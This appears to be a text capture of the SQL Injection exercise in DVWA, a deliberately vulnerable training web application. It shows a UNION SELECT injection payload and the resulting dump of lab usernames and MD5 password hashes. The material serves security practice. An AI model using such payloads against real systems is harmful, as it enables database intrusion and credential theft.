 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: ‘ UNION SELECT user, password FROM users -- -
Submit
ID: ' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help